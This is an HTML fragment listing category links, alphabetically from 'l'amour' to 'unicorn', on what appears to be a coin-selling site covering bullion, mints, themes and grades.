	<li class="cat-item cat-item-2857"><a href="https://oldcoincash.com/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://oldcoincash.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://oldcoincash.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://oldcoincash.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://oldcoincash.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://oldcoincash.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://oldcoincash.com/category/leaning/" >leaning</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://oldcoincash.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://oldcoincash.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://oldcoincash.com/category/legalized/" >legalized</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://oldcoincash.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://oldcoincash.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://oldcoincash.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://oldcoincash.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://oldcoincash.com/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://oldcoincash.com/category/leth/" >leth</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://oldcoincash.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://oldcoincash.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://oldcoincash.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://oldcoincash.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://oldcoincash.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://oldcoincash.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://oldcoincash.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://oldcoincash.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://oldcoincash.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://oldcoincash.com/category/lore/" >lore</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://oldcoincash.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://oldcoincash.com/category/lovecraft/" >lovecraft</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://oldcoincash.com/category/lucifer/" >lucifer</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://oldcoincash.com/category/lullaby/" >lullaby</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://oldcoincash.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://oldcoincash.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://oldcoincash.com/category/madrid/" >madrid</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://oldcoincash.com/category/maga/" >maga</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://oldcoincash.com/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://oldcoincash.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://oldcoincash.com/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://oldcoincash.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://oldcoincash.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://oldcoincash.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://oldcoincash.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://oldcoincash.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://oldcoincash.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://oldcoincash.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://oldcoincash.com/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://oldcoincash.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://oldcoincash.com/category/mechanized/" >mechanized</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://oldcoincash.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://oldcoincash.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://oldcoincash.com/category/melpomene/" >melpomene</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://oldcoincash.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://oldcoincash.com/category/mennica/" >mennica</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://oldcoincash.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://oldcoincash.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://oldcoincash.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://oldcoincash.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://oldcoincash.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://oldcoincash.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://oldcoincash.com/category/miner/" >miner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://oldcoincash.com/category/minotaur/" >minotaur</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://oldcoincash.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://oldcoincash.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://oldcoincash.com/category/mnajdra/" >mnajdra</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://oldcoincash.com/category/moirai/" >moirai</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://oldcoincash.com/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://oldcoincash.com/category/momento/" >momento</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://oldcoincash.com/category/moneda/" >moneda</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://oldcoincash.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://oldcoincash.com/category/mongolian/" >mongolian</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://oldcoincash.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://oldcoincash.com/category/monument/" >monument</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://oldcoincash.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://oldcoincash.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://oldcoincash.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://oldcoincash.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://oldcoincash.com/category/ms61/" >ms61</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://oldcoincash.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://oldcoincash.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://oldcoincash.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://oldcoincash.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://oldcoincash.com/category/mucha/" >mucha</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://oldcoincash.com/category/mughal/" >mughal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://oldcoincash.com/category/munze/" >münze</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://oldcoincash.com/category/mythical/" >mythical</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://oldcoincash.com/category/nantan/" >nantan</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://oldcoincash.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://oldcoincash.com/category/nauru/" >nauru</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://oldcoincash.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oldcoincash.com/category/nefertiti/" >nefertiti</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://oldcoincash.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://oldcoincash.com/category/ngc2/" >ngc2</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://oldcoincash.com/category/niger/" >niger</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://oldcoincash.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://oldcoincash.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://oldcoincash.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://oldcoincash.com/category/nimravidae/" >nimravidae</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://oldcoincash.com/category/ningaloo/" >ningaloo</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://oldcoincash.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://oldcoincash.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://oldcoincash.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://oldcoincash.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://oldcoincash.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://oldcoincash.com/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://oldcoincash.com/category/ogala/" >ogala</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://oldcoincash.com/category/oglala/" >oglala</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://oldcoincash.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://oldcoincash.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://oldcoincash.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://oldcoincash.com/category/onzas/" >onzas</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://oldcoincash.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://oldcoincash.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://oldcoincash.com/category/osiris/" >osiris</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://oldcoincash.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://oldcoincash.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://oldcoincash.com/category/ouroboros/" >ouroboros</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://oldcoincash.com/category/overdate/" >overdate</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://oldcoincash.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://oldcoincash.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://oldcoincash.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://oldcoincash.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://oldcoincash.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://oldcoincash.com/category/panathenaic/" >panathenaic</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://oldcoincash.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://oldcoincash.com/category/papua/" >papua</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://oldcoincash.com/category/paracelsus/" >paracelsus</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://oldcoincash.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://oldcoincash.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://oldcoincash.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://oldcoincash.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://oldcoincash.com/category/perpetual/" >perpetual</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://oldcoincash.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://oldcoincash.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://oldcoincash.com/category/petra/" >petra</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://oldcoincash.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://oldcoincash.com/category/phenomenon/" >phenomenon</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://oldcoincash.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://oldcoincash.com/category/philistines/" >philistines</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://oldcoincash.com/category/philosophers/" >philosopher&#039;s</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://oldcoincash.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://oldcoincash.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://oldcoincash.com/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://oldcoincash.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://oldcoincash.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://oldcoincash.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://oldcoincash.com/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://oldcoincash.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://oldcoincash.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://oldcoincash.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://oldcoincash.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://oldcoincash.com/category/purgatorio/" >purgatorio</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://oldcoincash.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://oldcoincash.com/category/quadrivium/" >quadrivium</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://oldcoincash.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://oldcoincash.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://oldcoincash.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://oldcoincash.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://oldcoincash.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://oldcoincash.com/category/ragnar/" >ragnar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://oldcoincash.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://oldcoincash.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://oldcoincash.com/category/reales/" >reales</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://oldcoincash.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://oldcoincash.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://oldcoincash.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://oldcoincash.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://oldcoincash.com/category/resting/" >resting</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://oldcoincash.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://oldcoincash.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://oldcoincash.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://oldcoincash.com/category/reygersdahl/" >reygersdahl</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://oldcoincash.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://oldcoincash.com/category/rifleman/" >rifleman</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://oldcoincash.com/category/rites/" >rites</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://oldcoincash.com/category/rococo/" >rococo</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://oldcoincash.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://oldcoincash.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://oldcoincash.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://oldcoincash.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://oldcoincash.com/category/rubiks/" >rubik&#039;s</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://oldcoincash.com/category/rupee/" >rupee</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://oldcoincash.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://oldcoincash.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://oldcoincash.com/category/saladin/" >saladin</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://oldcoincash.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://oldcoincash.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://oldcoincash.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://oldcoincash.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://oldcoincash.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://oldcoincash.com/category/santiago/" >santiago</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://oldcoincash.com/category/scallop/" >scallop</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://oldcoincash.com/category/scarab/" >scarab</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://oldcoincash.com/category/scarabaeus/" >scarabaeus</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://oldcoincash.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://oldcoincash.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://oldcoincash.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://oldcoincash.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://oldcoincash.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://oldcoincash.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://oldcoincash.com/category/sedov/" >sedov</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://oldcoincash.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://oldcoincash.com/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://oldcoincash.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://oldcoincash.com/category/shaolin/" >shaolin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://oldcoincash.com/category/shipwreck/" >shipwreck</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://oldcoincash.com/category/short-eared/" >short-eared</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://oldcoincash.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://oldcoincash.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://oldcoincash.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://oldcoincash.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://oldcoincash.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://oldcoincash.com/category/silvercopper/" >silvercopper</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://oldcoincash.com/category/silverjapenese/" >silverjapenese</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://oldcoincash.com/category/silverpicker/" >silverpicker</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://oldcoincash.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://oldcoincash.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://oldcoincash.com/category/skoll/" >skoll</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://oldcoincash.com/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://oldcoincash.com/category/slavic/" >slavic</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://oldcoincash.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://oldcoincash.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://oldcoincash.com/category/sobek/" >sobek</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://oldcoincash.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://oldcoincash.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://oldcoincash.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://oldcoincash.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://oldcoincash.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://oldcoincash.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://oldcoincash.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://oldcoincash.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://oldcoincash.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://oldcoincash.com/category/spartacus/" >spartacus</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://oldcoincash.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://oldcoincash.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://oldcoincash.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://oldcoincash.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://oldcoincash.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://oldcoincash.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://oldcoincash.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://oldcoincash.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://oldcoincash.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://oldcoincash.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://oldcoincash.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://oldcoincash.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://oldcoincash.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://oldcoincash.com/category/sumerian/" >sumerian</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://oldcoincash.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://oldcoincash.com/category/supermoon/" >supermoon</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://oldcoincash.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://oldcoincash.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://oldcoincash.com/category/synapsida/" >synapsida</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://oldcoincash.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://oldcoincash.com/category/tchad/" >tchad</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://oldcoincash.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://oldcoincash.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://oldcoincash.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://oldcoincash.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://oldcoincash.com/category/temptation/" >temptation</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://oldcoincash.com/category/terina/" >terina</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://oldcoincash.com/category/terracotta/" >terracotta</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://oldcoincash.com/category/themis/" >themis</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://oldcoincash.com/category/theophilus/" >theophilus</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://oldcoincash.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://oldcoincash.com/category/thraex/" >thraex</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://oldcoincash.com/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://oldcoincash.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://oldcoincash.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://oldcoincash.com/category/tifft/" >tifft</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://oldcoincash.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://oldcoincash.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://oldcoincash.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://oldcoincash.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://oldcoincash.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://oldcoincash.com/category/tonatiuh/" >tonatiuh</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://oldcoincash.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://oldcoincash.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://oldcoincash.com/category/toning/" >toning</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://oldcoincash.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://oldcoincash.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://oldcoincash.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://oldcoincash.com/category/trapped/" >trapped</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://oldcoincash.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://oldcoincash.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://oldcoincash.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://oldcoincash.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://oldcoincash.com/category/trucker/" >trucker</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://oldcoincash.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://oldcoincash.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://oldcoincash.com/category/tutankhamuns/" >tutankhamun&#039;s</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://oldcoincash.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://oldcoincash.com/category/tuvaluperth/" >tuvaluperth</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://oldcoincash.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://oldcoincash.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://oldcoincash.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://oldcoincash.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://oldcoincash.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://oldcoincash.com/category/ungraded/" >ungraded</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://oldcoincash.com/category/unicorn/" >unicorn</a>
</li>
